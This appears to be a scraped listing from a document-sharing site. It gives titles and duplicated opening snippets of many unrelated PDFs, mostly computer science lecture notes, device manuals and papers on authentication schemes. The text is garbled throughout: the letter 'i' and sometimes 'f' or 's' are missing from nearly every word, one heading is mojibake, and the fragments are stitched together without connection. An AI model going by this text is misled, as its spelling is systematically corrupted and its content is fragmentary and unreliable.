3D vector computer graphcs Paolo Varagnolo: freelance engneer Padova Aprl 2016 Prvate Practce ----------------------------------- 1. Introducton Vector 3D model representaton n computer graphcs requres
Brave New World Pseudocode Reference
 Brave New World Pseudocode Reference Pseudocode s a way to descrbe how to accomplsh tasks usng basc steps lke those a computer mght perform. In ths week s lab, you'll see how a form of pseudocode can be
Brave New World Pseudocode Reference Pseudocode s a way to descrbe how to accomplsh tasks usng basc steps lke those a computer mght perform. In ths week s lab, you'll see how a form of pseudocode can be
AADL : about scheduling analysis
 AADL : about schedulng analyss Schedulng analyss, what s t? Embedded real-tme crtcal systems have temporal constrants to meet (e.g. deadlne). Many systems are bult wth operatng systems provdng multtaskng
AADL : about schedulng analyss Schedulng analyss, what s t? Embedded real-tme crtcal systems have temporal constrants to meet (e.g. deadlne). Many systems are bult wth operatng systems provdng multtaskng
News. Recap: While Loop Example. Reading. Recap: Do Loop Example. Recap: For Loop Example
 Unversty of Brtsh Columba CPSC, Intro to Computaton Jan-Apr Tamara Munzner News Assgnment correctons to ASCIIArtste.java posted defntely read WebCT bboards Arrays Lecture, Tue Feb based on sldes by Kurt
Unversty of Brtsh Columba CPSC, Intro to Computaton Jan-Apr Tamara Munzner News Assgnment correctons to ASCIIArtste.java posted defntely read WebCT bboards Arrays Lecture, Tue Feb based on sldes by Kurt
CMPS 10 Introduction to Computer Science Lecture Notes
 CPS 0 Introducton to Computer Scence Lecture Notes Chapter : Algorthm Desgn How should we present algorthms? Natural languages lke Englsh, Spansh, or French whch are rch n nterpretaton and meanng are not
CPS 0 Introducton to Computer Scence Lecture Notes Chapter : Algorthm Desgn How should we present algorthms? Natural languages lke Englsh, Spansh, or French whch are rch n nterpretaton and meanng are not
BITPLANE AG IMARISCOLOC. Operating Instructions. Manual Version 1.0 January the image revolution starts here.
 BITPLANE AG IMARISCOLOC Operatng Instructons Manual Verson 1.0 January 2003 the mage revoluton starts here. Operatng Instructons BITPLANE AG Copyrght Ths document contans propretary nformaton protected
BITPLANE AG IMARISCOLOC Operatng Instructons Manual Verson 1.0 January 2003 the mage revoluton starts here. Operatng Instructons BITPLANE AG Copyrght Ths document contans propretary nformaton protected
Intro. Iterators. 1. Access
 Intro Ths mornng I d lke to talk a lttle bt about s and s. We wll start out wth smlartes and dfferences, then we wll see how to draw them n envronment dagrams, and we wll fnsh wth some examples. Happy
Intro Ths mornng I d lke to talk a lttle bt about s and s. We wll start out wth smlartes and dfferences, then we wll see how to draw them n envronment dagrams, and we wll fnsh wth some examples. Happy
Load Balancing for Hex-Cell Interconnection Network
 Int. J. Communcatons, Network and System Scences,,, - Publshed Onlne Aprl n ScRes. http://www.scrp.org/journal/jcns http://dx.do.org/./jcns.. Load Balancng for Hex-Cell Interconnecton Network Saher Manaseer,
Int. J. Communcatons, Network and System Scences,,, - Publshed Onlne Aprl n ScRes. http://www.scrp.org/journal/jcns http://dx.do.org/./jcns.. Load Balancng for Hex-Cell Interconnecton Network Saher Manaseer,
F-5000 View Software Installation and Operation Guide Belcher Road South, Largo, FL USA Tel +1 (727) Fax +1 (727)
 ONICON Flow and Energy Measurement F-5000 Vew Software Installaton and Operaton Gude 11451 Belcher Road South, Largo, FL 33773 USA Tel +1 (727) 447-6140 Fax +1 (727)442-5699 2032-1 / 107050 Rev B www.oncon.com
ONICON Flow and Energy Measurement F-5000 Vew Software Installaton and Operaton Gude 11451 Belcher Road South, Largo, FL 33773 USA Tel +1 (727) 447-6140 Fax +1 (727)442-5699 2032-1 / 107050 Rev B www.oncon.com
Setup and Use. Version 3.7 2/1/2014
 Verson 3.7 2/1/2014 Setup and Use MaestroSoft, Inc. 1750 112th Avenue NE, Sute A200, Bellevue, WA 98004 425.688.0809 / 800.438.6498 Fax: 425.688.0999 www.maestrosoft.com Contents Text2Bd checklst 3 Preparng
Verson 3.7 2/1/2014 Setup and Use MaestroSoft, Inc. 1750 112th Avenue NE, Sute A200, Bellevue, WA 98004 425.688.0809 / 800.438.6498 Fax: 425.688.0999 www.maestrosoft.com Contents Text2Bd checklst 3 Preparng
Cluster Analysis of Electrical Behavior
 Journal of Computer and Communcatons, 205, 3, 88-93 Publshed Onlne May 205 n ScRes. http://www.scrp.org/ournal/cc http://dx.do.org/0.4236/cc.205.350 Cluster Analyss of Electrcal Behavor Ln Lu Ln Lu, School
Journal of Computer and Communcatons, 205, 3, 88-93 Publshed Onlne May 205 n ScRes. http://www.scrp.org/ournal/cc http://dx.do.org/0.4236/cc.205.350 Cluster Analyss of Electrcal Behavor Ln Lu Ln Lu, School
Computer models of motion: Iterative calculations
 Computer models o moton: Iteratve calculatons OBJECTIVES In ths actvty you wll learn how to: Create 3D box objects Update the poston o an object teratvely (repeatedly) to anmate ts moton Update the momentum
Computer models o moton: Iteratve calculatons OBJECTIVES In ths actvty you wll learn how to: Create 3D box objects Update the poston o an object teratvely (repeatedly) to anmate ts moton Update the momentum
InfoTerminal Touch Installation Instructions
 Order no.: 2071 xx 1. Safety warnngs Electrcal equpment must be nstalled and ftted by qualfed electrcans only and n strct observance of the relevant accdent preventon regulatons. Cut out the crcut breaker
Order no.: 2071 xx 1. Safety warnngs Electrcal equpment must be nstalled and ftted by qualfed electrcans only and n strct observance of the relevant accdent preventon regulatons. Cut out the crcut breaker
Security Enhanced Dynamic ID based Remote User Authentication Scheme for Multi-Server Environments
 Internatonal Journal of u- and e- ervce, cence and Technology Vol8, o 7 0), pp7-6 http://dxdoorg/07/unesst087 ecurty Enhanced Dynamc ID based Remote ser Authentcaton cheme for ult-erver Envronments Jun-ub
Internatonal Journal of u- and e- ervce, cence and Technology Vol8, o 7 0), pp7-6 http://dxdoorg/07/unesst087 ecurty Enhanced Dynamc ID based Remote ser Authentcaton cheme for ult-erver Envronments Jun-ub
User s Guide for Express and Select Class Printers
 User s Gude for Express and Select Class Prnters ImageCard and UltraGrafx Seres June 2000 Part No. 526945-001 Lablty statement Regulatory complance Trademark acknowledgments Propretary Notce Please note
User s Gude for Express and Select Class Prnters ImageCard and UltraGrafx Seres June 2000 Part No. 526945-001 Lablty statement Regulatory complance Trademark acknowledgments Propretary Notce Please note
SLAM Summer School 2006 Practical 2: SLAM using Monocular Vision
 SLAM Summer School 2006 Practcal 2: SLAM usng Monocular Vson Javer Cvera, Unversty of Zaragoza Andrew J. Davson, Imperal College London J.M.M Montel, Unversty of Zaragoza. josemar@unzar.es, jcvera@unzar.es,
SLAM Summer School 2006 Practcal 2: SLAM usng Monocular Vson Javer Cvera, Unversty of Zaragoza Andrew J. Davson, Imperal College London J.M.M Montel, Unversty of Zaragoza. josemar@unzar.es, jcvera@unzar.es,
124 Chapter 8. Case Study: A Memory Component ndcatng some error condton. An exceptonal return of a value e s called rasng excepton e. A return s ssue
 Chapter 8 Case Study: A Memory Component In chapter 6 we gave the outlne of a case study on the renement of a safe regster. In ths chapter wepresent the outne of another case study on persstent communcaton;
Chapter 8 Case Study: A Memory Component In chapter 6 we gave the outlne of a case study on the renement of a safe regster. In ths chapter wepresent the outne of another case study on persstent communcaton;
Fault Detection in Rule-Based Software Systems
 Fault Detecton n Rule-Based Software Systems Dong Wang, Rubng Hao and Davd Lee Bell Labs Research Chna Bejng, Chna, 100080 {wangd, rbhao, leedavd}@lucent.com Abstract Motvated by packet flterng of frewall
Fault Detecton n Rule-Based Software Systems Dong Wang, Rubng Hao and Davd Lee Bell Labs Research Chna Bejng, Chna, 100080 {wangd, rbhao, leedavd}@lucent.com Abstract Motvated by packet flterng of frewall
Research and Application of Fingerprint Recognition Based on MATLAB
 Send Orders for Reprnts to reprnts@benthamscence.ae The Open Automaton and Control Systems Journal, 205, 7, 07-07 Open Access Research and Applcaton of Fngerprnt Recognton Based on MATLAB Nng Lu* Department
Send Orders for Reprnts to reprnts@benthamscence.ae The Open Automaton and Control Systems Journal, 205, 7, 07-07 Open Access Research and Applcaton of Fngerprnt Recognton Based on MATLAB Nng Lu* Department
Assignment # 2. Farrukh Jabeen Algorithms 510 Assignment #2 Due Date: June 15, 2009.
 Farrukh Jabeen Algorthms 51 Assgnment #2 Due Date: June 15, 29. Assgnment # 2 Chapter 3 Dscrete Fourer Transforms Implement the FFT for the DFT. Descrbed n sectons 3.1 and 3.2. Delverables: 1. Concse descrpton
Farrukh Jabeen Algorthms 51 Assgnment #2 Due Date: June 15, 29. Assgnment # 2 Chapter 3 Dscrete Fourer Transforms Implement the FFT for the DFT. Descrbed n sectons 3.1 and 3.2. Delverables: 1. Concse descrpton
CE 221 Data Structures and Algorithms
 CE 1 ata Structures and Algorthms Chapter 4: Trees BST Text: Read Wess, 4.3 Izmr Unversty of Economcs 1 The Search Tree AT Bnary Search Trees An mportant applcaton of bnary trees s n searchng. Let us assume
CE 1 ata Structures and Algorthms Chapter 4: Trees BST Text: Read Wess, 4.3 Izmr Unversty of Economcs 1 The Search Tree AT Bnary Search Trees An mportant applcaton of bnary trees s n searchng. Let us assume
A new remote user authentication scheme for multi-server architecture
 Future Generaton Computer Systems 19 (2003) 13 22 A new remote user authentcaton scheme for mult-server archtecture Iuon-Chang Ln a, Mn-Shang Hwang b,, L-Hua L b a Department of Computer Scence and Informaton
Future Generaton Computer Systems 19 (2003) 13 22 A new remote user authentcaton scheme for mult-server archtecture Iuon-Chang Ln a, Mn-Shang Hwang b,, L-Hua L b a Department of Computer Scence and Informaton
Two-Factor User Authentication in Multi-Server Networks
 Internatonal Journal of ecurty and Its Applcatons Vol. 6, No., Aprl, 0 Two-Factor ser Authentcaton n Mult-erver Networks Chun-Ta L, Ch-Yao Weng,* and Chun-I Fan Department of Informaton Management, Tanan
Internatonal Journal of ecurty and Its Applcatons Vol. 6, No., Aprl, 0 Two-Factor ser Authentcaton n Mult-erver Networks Chun-Ta L, Ch-Yao Weng,* and Chun-I Fan Department of Informaton Management, Tanan
Concurrent models of computation for embedded software
 Concurrent models of computaton for embedded software and hardware! Researcher overvew what t looks lke semantcs what t means and how t relates desgnng an actor language actor propertes and how to represent
Concurrent models of computaton for embedded software and hardware! Researcher overvew what t looks lke semantcs what t means and how t relates desgnng an actor language actor propertes and how to represent
Agenda & Reading. Simple If. Decision-Making Statements. COMPSCI 280 S1C Applications Programming. Programming Fundamentals
 Agenda & Readng COMPSCI 8 SC Applcatons Programmng Programmng Fundamentals Control Flow Agenda: Decsonmakng statements: Smple If, Ifelse, nested felse, Select Case s Whle, DoWhle/Untl, For, For Each, Nested
Agenda & Readng COMPSCI 8 SC Applcatons Programmng Programmng Fundamentals Control Flow Agenda: Decsonmakng statements: Smple If, Ifelse, nested felse, Select Case s Whle, DoWhle/Untl, For, For Each, Nested
High level vs Low Level. What is a Computer Program? What does gcc do for you? Program = Instructions + Data. Basic Computer Organization
 What s a Computer Program? Descrpton of algorthms and data structures to acheve a specfc ojectve Could e done n any language, even a natural language lke Englsh Programmng language: A Standard notaton
What s a Computer Program? Descrpton of algorthms and data structures to acheve a specfc ojectve Could e done n any language, even a natural language lke Englsh Programmng language: A Standard notaton
Setup and Use. For events not using AuctionMaestro Pro. Version /7/2013
 Verson 3.1.2 2/7/2013 Setup and Use For events not usng AuctonMaestro Pro MaestroSoft, Inc. 1750 112th Avenue NE, Sute A200, Bellevue, WA 98004 425.688.0809 / 800.438.6498 Fax: 425.688.0999 www.maestrosoft.com
Verson 3.1.2 2/7/2013 Setup and Use For events not usng AuctonMaestro Pro MaestroSoft, Inc. 1750 112th Avenue NE, Sute A200, Bellevue, WA 98004 425.688.0809 / 800.438.6498 Fax: 425.688.0999 www.maestrosoft.com
 ADRIAN PERRIG & TORSTEN HOEFLER ( -6- ) Networks and Operatng Systems Chapter 6: Demand Pagng Page Table Structures Page table structures Page table structures Problem: smple lnear table s too bg Problem:
ADRIAN PERRIG & TORSTEN HOEFLER ( -6- ) Networks and Operatng Systems Chapter 6: Demand Pagng Page Table Structures Page table structures Page table structures Problem: smple lnear table s too bg Problem:
T3 (IP) Classic connected to Integral 5
 IP Telephony Contact Centers Moblty Servces T3 (IP) Classc connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents Famlarze
IP Telephony Contact Centers Moblty Servces T3 (IP) Classc connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents Famlarze
Introduction to Programming. Lecture 13: Container data structures. Container data structures. Topics for this lecture. A basic issue with containers
 1 2 Introducton to Programmng Bertrand Meyer Lecture 13: Contaner data structures Last revsed 1 December 2003 Topcs for ths lecture 3 Contaner data structures 4 Contaners and genercty Contan other objects
1 2 Introducton to Programmng Bertrand Meyer Lecture 13: Contaner data structures Last revsed 1 December 2003 Topcs for ths lecture 3 Contaner data structures 4 Contaners and genercty Contan other objects
VideoJet X10 SN Network Video Server. Installation and Operating Manual
 VdeoJet X10 SN Network Vdeo Server en Installaton and Operatng Manual VdeoJet X10 SN VdeoJet X10 SN Table of Contents en 3 Table of Contents 1 Preface 7 1.1 About ths Manual 7 1.2 Conventons n ths Manual
VdeoJet X10 SN Network Vdeo Server en Installaton and Operatng Manual VdeoJet X10 SN VdeoJet X10 SN Table of Contents en 3 Table of Contents 1 Preface 7 1.1 About ths Manual 7 1.2 Conventons n ths Manual
Report of the Subgroup on Protection in VICE
 CMU-ITC'83'007 Report of the Subgroup on Protecton n VICE 1 September 1983 20:20 M. Satyanarayanan Informaton Technology Center Carnege-Mellon Unvers[y Schenley Park Pttsburgh, PA 15213 Draft: Do not Crculate_
CMU-ITC'83'007 Report of the Subgroup on Protecton n VICE 1 September 1983 20:20 M. Satyanarayanan Informaton Technology Center Carnege-Mellon Unvers[y Schenley Park Pttsburgh, PA 15213 Draft: Do not Crculate_
For instance, ; the five basic number-sets are increasingly more n A B & B A A = B (1)
 Secton 1.2 Subsets and the Boolean operatons on sets If every element of the set A s an element of the set B, we say that A s a subset of B, or that A s contaned n B, or that B contans A, and we wrte A
Secton 1.2 Subsets and the Boolean operatons on sets If every element of the set A s an element of the set B, we say that A s a subset of B, or that A s contaned n B, or that B contans A, and we wrte A
T3 (IP) Classic connected to Integral 5
 T3 (IP) Classc connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents Famlarze yourself wth your telephone Important
T3 (IP) Classc connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents Famlarze yourself wth your telephone Important
Configure Address Book. Configure Show Send To. Options Supervision Message. Options Flood Preventer
 FlashPont Sotware Inc. eomega Pagng Sotware Qualty Sotware For The Fre Alarm Industry Descrpton eomega pagng sotware provdes a means o convertng prnter output rom a Smplex re alarm panel nto short messages.
FlashPont Sotware Inc. eomega Pagng Sotware Qualty Sotware For The Fre Alarm Industry Descrpton eomega pagng sotware provdes a means o convertng prnter output rom a Smplex re alarm panel nto short messages.
T3 (IP) Comfort connected to Integral 5
 IP Telephony Contact Centers Moblty Servces T3 (IP) Comfort connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents Famlarze
IP Telephony Contact Centers Moblty Servces T3 (IP) Comfort connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents Famlarze
CHARUTAR VIDYA MANDAL S SEMCOM Vallabh Vidyanagar
 CHARUTAR VIDYA MANDAL S SEMCOM Vallabh Vdyanagar Faculty Name: Am D. Trved Class: SYBCA Subject: US03CBCA03 (Advanced Data & Fle Structure) *UNIT 1 (ARRAYS AND TREES) **INTRODUCTION TO ARRAYS If we want
CHARUTAR VIDYA MANDAL S SEMCOM Vallabh Vdyanagar Faculty Name: Am D. Trved Class: SYBCA Subject: US03CBCA03 (Advanced Data & Fle Structure) *UNIT 1 (ARRAYS AND TREES) **INTRODUCTION TO ARRAYS If we want
The example below contains two doors and no floor level obstacles. Your panel calculator should now look something like this: 2,400
 Step 1: A r c h t e c t u r a l H e a t n g o begn wth you must prepare a smple drawng for each room n whch you wsh to nstall our Heat Profle Skrtng Heatng System. You certanly don't need to be Pcasso,
Step 1: A r c h t e c t u r a l H e a t n g o begn wth you must prepare a smple drawng for each room n whch you wsh to nstall our Heat Profle Skrtng Heatng System. You certanly don't need to be Pcasso,
#4 Inverted page table. The need for more bookkeeping. Inverted page table architecture. Today. Our Small Quiz
 ADRIAN PERRIG & TORSTEN HOEFLER Networks and Operatng Systems (-6-) Chapter 6: Demand Pagng http://redmne.replcant.us/projects/replcant/wk/samsunggalaxybackdoor () # Inverted table One system-wde table
ADRIAN PERRIG & TORSTEN HOEFLER Networks and Operatng Systems (-6-) Chapter 6: Demand Pagng http://redmne.replcant.us/projects/replcant/wk/samsunggalaxybackdoor () # Inverted table One system-wde table
Advanced Computer Networks
 Char of Network Archtectures and Servces Department of Informatcs Techncal Unversty of Munch Note: Durng the attendance check a stcker contanng a unque QR code wll be put on ths exam. Ths QR code contans
Char of Network Archtectures and Servces Department of Informatcs Techncal Unversty of Munch Note: Durng the attendance check a stcker contanng a unque QR code wll be put on ths exam. Ths QR code contans
T3 (IP) Classic connected to Integral 5
 IP Telephony Contact Centers Moblty Servces T3 (IP) Classc connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents...
IP Telephony Contact Centers Moblty Servces T3 (IP) Classc connected to Integral 5 Benutzerhandbuch User s gude Manual de usuaro Manuel utlsateur Manuale d uso Gebrukersdocumentate Contents Contents...
user journey: a series of steps (typically 4-12) which represent a scenario in which a user might interact with the thing you are designing.
 Topc Dscovery user journey: a seres of steps (typcally 4-12) whch represent a scenaro n whch a user mght nteract wth the thng you are desgnng. Two (2) man uses: 1. demonstratng the way users currently
Topc Dscovery user journey: a seres of steps (typcally 4-12) whch represent a scenaro n whch a user mght nteract wth the thng you are desgnng. Two (2) man uses: 1. demonstratng the way users currently
Configuration guide. PlantWatchPRO. supervisor for small-medium installations LEGGI E CONSERVA QUESTE ISTRUZIONI READ AND SAVE THESE INSTRUCTIONS.
 30/06/2006 30/06/2006 30/06/2006 30/06/2006 16:36:16 16:36:16 16:36:16 16:36:16 X X X 30/06/2006 30/06/2006 30/06/2006 30/06/2006 16:36:16 16:36:16 16:36:16 16:36:16 X X 30/06/2006 16:36:16 16:36:16 16:36:16
30/06/2006 30/06/2006 30/06/2006 30/06/2006 16:36:16 16:36:16 16:36:16 16:36:16 X X X 30/06/2006 30/06/2006 30/06/2006 30/06/2006 16:36:16 16:36:16 16:36:16 16:36:16 X X 30/06/2006 16:36:16 16:36:16 16:36:16
A Robust Webpage Information Hiding Method Based on the Slash of Tag
 Advanced Engneerng Forum Onlne: 2012-09-26 ISSN: 2234-991X, Vols. 6-7, pp 361-366 do:10.4028/www.scentfc.net/aef.6-7.361 2012 Trans Tech Publcatons, Swtzerland A Robust Webpage Informaton Hdng Method Based
Advanced Engneerng Forum Onlne: 2012-09-26 ISSN: 2234-991X, Vols. 6-7, pp 361-366 do:10.4028/www.scentfc.net/aef.6-7.361 2012 Trans Tech Publcatons, Swtzerland A Robust Webpage Informaton Hdng Method Based
Specifications in 2001
 Specfcatons n 200 MISTY (updated : May 3, 2002) September 27, 200 Mtsubsh Electrc Corporaton Block Cpher Algorthm MISTY Ths document shows a complete descrpton of encrypton algorthm MISTY, whch are secret-key
Specfcatons n 200 MISTY (updated : May 3, 2002) September 27, 200 Mtsubsh Electrc Corporaton Block Cpher Algorthm MISTY Ths document shows a complete descrpton of encrypton algorthm MISTY, whch are secret-key
LED Fixture Controller ELED1 Programming Guide
 LED Fxture Controller ELED1 Programmng Gude ELED1-AUN ELED1-AUS Copyrght 2018 Echoflex Solutons, Inc. All rghts reserved. Product nformaton and specfcaton detals subject to change Document number: 8DC-5745
LED Fxture Controller ELED1 Programmng Gude ELED1-AUN ELED1-AUS Copyrght 2018 Echoflex Solutons, Inc. All rghts reserved. Product nformaton and specfcaton detals subject to change Document number: 8DC-5745
HOW TO DESIGN A SYSTEM IN WHICH MODULES CAN BE CHANGED ON THE FLY. R. S. Fabry. University of California, Berkeley
 HOW TO DESGN A SYSTEM N WHCH MODULES CAN BE CHANGED ON THE FLY R. S. Fabry Unversty of Calforna, Berkeley Ke~ Words and Phrases: Updatng data representatons, abstract data types, computer utltes, capabltes.
HOW TO DESGN A SYSTEM N WHCH MODULES CAN BE CHANGED ON THE FLY R. S. Fabry Unversty of Calforna, Berkeley Ke~ Words and Phrases: Updatng data representatons, abstract data types, computer utltes, capabltes.
Simulation Based Analysis of FAST TCP using OMNET++
 Smulaton Based Analyss of FAST TCP usng OMNET++ Umar ul Hassan 04030038@lums.edu.pk Md Term Report CS678 Topcs n Internet Research Sprng, 2006 Introducton Internet traffc s doublng roughly every 3 months
Smulaton Based Analyss of FAST TCP usng OMNET++ Umar ul Hassan 04030038@lums.edu.pk Md Term Report CS678 Topcs n Internet Research Sprng, 2006 Introducton Internet traffc s doublng roughly every 3 months
A Resources Virtualization Approach Supporting Uniform Access to Heterogeneous Grid Resources 1
 A Resources Vrtualzaton Approach Supportng Unform Access to Heterogeneous Grd Resources 1 Cunhao Fang 1, Yaoxue Zhang 2, Song Cao 3 1 Tsnghua Natonal Labatory of Inforamaton Scence and Technology 2 Department
A Resources Vrtualzaton Approach Supportng Unform Access to Heterogeneous Grd Resources 1 Cunhao Fang 1, Yaoxue Zhang 2, Song Cao 3 1 Tsnghua Natonal Labatory of Inforamaton Scence and Technology 2 Department
An Improved User Authentication and Key Agreement Scheme Providing User Anonymity
 35 JOURNAL OF ELECTRONIC SCIENCE AND TECHNOLOGY, VOL. 9, NO. 4, DECEMBER 0 An Improved User Authentcaton and Key Agreement Scheme Provdng User Anonymty Ya-Fen Chang and Pe-Yu Chang Abstract When accessng
35 JOURNAL OF ELECTRONIC SCIENCE AND TECHNOLOGY, VOL. 9, NO. 4, DECEMBER 0 An Improved User Authentcaton and Key Agreement Scheme Provdng User Anonymty Ya-Fen Chang and Pe-Yu Chang Abstract When accessng
INSTALL AND REGISTER PASTEL EVOLUTION
 INSTALL AND REGISTER PASTEL EVOLUTION LESSON 1 LEARNING OUTCOME The purpose of ths lesson s to successfully nstall and regster Pastel Evoluton. LEARNING OBJECTIVES On completon of ths lesson, you wll be
INSTALL AND REGISTER PASTEL EVOLUTION LESSON 1 LEARNING OUTCOME The purpose of ths lesson s to successfully nstall and regster Pastel Evoluton. LEARNING OBJECTIVES On completon of ths lesson, you wll be
Programming in Fortran 90 : 2017/2018
 Programmng n Fortran 90 : 2017/2018 Programmng n Fortran 90 : 2017/2018 Exercse 1 : Evaluaton of functon dependng on nput Wrte a program who evaluate the functon f (x,y) for any two user specfed values
Programmng n Fortran 90 : 2017/2018 Programmng n Fortran 90 : 2017/2018 Exercse 1 : Evaluaton of functon dependng on nput Wrte a program who evaluate the functon f (x,y) for any two user specfed values
9. BASIC programming: Control and Repetition
 Am: In ths lesson, you wll learn: H. 9. BASIC programmng: Control and Repetton Scenaro: Moz s showng how some nterestng patterns can be generated usng math. Jyot [after seeng the nterestng graphcs]: Usng
Am: In ths lesson, you wll learn: H. 9. BASIC programmng: Control and Repetton Scenaro: Moz s showng how some nterestng patterns can be generated usng math. Jyot [after seeng the nterestng graphcs]: Usng
Security Vulnerabilities of an Enhanced Remote User Authentication Scheme
 Contemporary Engneerng Scences, Vol. 7, 2014, no. 26, 1475-1482 HIKARI Ltd, www.m-hkar.com http://dx.do.org/10.12988/ces.2014.49186 Securty Vulnerabltes of an Enhanced Remote User Authentcaton Scheme Hae-Soon
Contemporary Engneerng Scences, Vol. 7, 2014, no. 26, 1475-1482 HIKARI Ltd, www.m-hkar.com http://dx.do.org/10.12988/ces.2014.49186 Securty Vulnerabltes of an Enhanced Remote User Authentcaton Scheme Hae-Soon
Oracle Database: SQL and PL/SQL Fundamentals Certification Course
 Oracle Database: SQL and PL/SQL Fundamentals Certfcaton Course 1 Duraton: 5 Days (30 hours) What you wll learn: Ths Oracle Database: SQL and PL/SQL Fundamentals tranng delvers the fundamentals of SQL and
Oracle Database: SQL and PL/SQL Fundamentals Certfcaton Course 1 Duraton: 5 Days (30 hours) What you wll learn: Ths Oracle Database: SQL and PL/SQL Fundamentals tranng delvers the fundamentals of SQL and
Esc101 Lecture 1 st April, 2008 Generating Permutation
 Esc101 Lecture 1 Aprl, 2008 Generatng Permutaton In ths class we wll look at a problem to wrte a program that takes as nput 1,2,...,N and prnts out all possble permutatons of the numbers 1,2,...,N. For
Esc101 Lecture 1 Aprl, 2008 Generatng Permutaton In ths class we wll look at a problem to wrte a program that takes as nput 1,2,...,N and prnts out all possble permutatons of the numbers 1,2,...,N. For
4/11/17. Agenda. Princeton University Computer Science 217: Introduction to Programming Systems. Goals of this Lecture. Storage Management.
 //7 Prnceton Unversty Computer Scence 7: Introducton to Programmng Systems Goals of ths Lecture Storage Management Help you learn about: Localty and cachng Typcal storage herarchy Vrtual memory How the
//7 Prnceton Unversty Computer Scence 7: Introducton to Programmng Systems Goals of ths Lecture Storage Management Help you learn about: Localty and cachng Typcal storage herarchy Vrtual memory How the
On Some Entertaining Applications of the Concept of Set in Computer Science Course
 On Some Entertanng Applcatons of the Concept of Set n Computer Scence Course Krasmr Yordzhev *, Hrstna Kostadnova ** * Assocate Professor Krasmr Yordzhev, Ph.D., Faculty of Mathematcs and Natural Scences,
On Some Entertanng Applcatons of the Concept of Set n Computer Scence Course Krasmr Yordzhev *, Hrstna Kostadnova ** * Assocate Professor Krasmr Yordzhev, Ph.D., Faculty of Mathematcs and Natural Scences,
MRKOMNO. kéï=~ë=çñw= pfabufp=ud. aáöáí~ä=o~çáçöê~éüó. nìáåâ=êéñéêéååé=öìáçé==== båöäáëü
 kéï=~ë=çñw= MRKOMNO pfabufp=ud aáöáí~ä=o~çáçöê~éüó nìáåâ=êéñéêéååé=öìáçé==== båöäáëü 0123 Ths product bears the CE markng n accordance wth the provsons of the Councl Drectve 93/42/EEC of June 14, 1993
kéï=~ë=çñw= MRKOMNO pfabufp=ud aáöáí~ä=o~çáçöê~éüó nìáåâ=êéñéêéååé=öìáçé==== båöäáëü 0123 Ths product bears the CE markng n accordance wth the provsons of the Councl Drectve 93/42/EEC of June 14, 1993
6.854 Advanced Algorithms Petar Maymounkov Problem Set 11 (November 23, 2005) With: Benjamin Rossman, Oren Weimann, and Pouya Kheradpour
 6.854 Advanced Algorthms Petar Maymounkov Problem Set 11 (November 23, 2005) Wth: Benjamn Rossman, Oren Wemann, and Pouya Kheradpour Problem 1. We reduce vertex cover to MAX-SAT wth weghts, such that the
6.854 Advanced Algorthms Petar Maymounkov Problem Set 11 (November 23, 2005) Wth: Benjamn Rossman, Oren Wemann, and Pouya Kheradpour Problem 1. We reduce vertex cover to MAX-SAT wth weghts, such that the
